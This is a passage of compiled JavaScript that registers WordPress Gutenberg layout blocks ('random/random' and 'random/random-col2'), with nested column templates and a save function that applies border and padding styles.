  save: function save(props) {
    var _props$attributes8 = props.attributes,
        borderStyle = _props$attributes8.borderStyle,
        borderRadius = _props$attributes8.borderRadius,
        borderColor = _props$attributes8.borderColor,
        paddingTop = _props$attributes8.paddingTop,
        paddingRight = _props$attributes8.paddingRight,
        paddingBottom = _props$attributes8.paddingBottom,
        paddingLeft = _props$attributes8.paddingLeft,
        setAttributes = props.setAttributes;

    return wp.element.createElement(
      "div",
      { "class": "col-lg-6 col-md-6 col-sm-6 col-xs-6 no-padding-left" },
      wp.element.createElement(
        "div",
        {
          className: "counter-block border-dim-gray margin-bottom-30 wow slideInRight",
          style: {
            borderStyle: borderStyle,
            borderRadius: borderRadius,
            borderColor: borderColor,
            paddingTop: paddingTop + "px",
            paddingRight: paddingRight + "px",
            paddingBottom: paddingBottom + "px",
            paddingLeft: paddingLeft + "px"
          }
        },
        wp.element.createElement(
          "div",
          { className: "inner_class_icon" },
          wp.element.createElement(InnerBlocks.Content, { template: TEMPLATE_ICON_TEXT })
        )
      )
    );
  }
});

var TEMPLATE_COL2 = [["core/column", {}, [["core/columns", { columns: 2 }, [["core/column", {}, [["random/random-icon-text-col", {}, []]]], ["core/column", {}, [["random/random-icon-text-col", {}, []]]]]], ["core/columns", { columns: 2 }, [["core/column", {}, [["random/random-icon-text-col", {}, []]]], ["core/column", {}, [["random/random-icon-text-col", {}, []]]]]]]]];

registerBlockType("random/random-col2", {
  title: __("Random type col-2"),
  icon: "portfolio",
  category: "common",
  parent: ["random/random"],
  edit: function edit() {
    return wp.element.createElement(InnerBlocks, { className: "", template: TEMPLATE_COL2 });
  },
  save: function save() {
    return wp.element.createElement(InnerBlocks.Content, { template: TEMPLATE_COL2 });
  }
});

var TEMPLATE = [["core/columns", {}, [["core/column", {}, [["random/random-col1", {}]]], ["core/column", {}, [["random/random-col2", {}]]]]]];
registerBlockType("random/random", {
  title: __("Random type"),
  icon: "portfolio",
  category: "common",
  edit: function edit() {
    return wp.element.createElement(InnerBlocks, { className: "", template: TEMPLATE });
  },
  save: function save() {
    return wp.element.createElement(InnerBlocks.Content, { template: TEMPLATE });
  }
});

/***/ })
/******/ ]);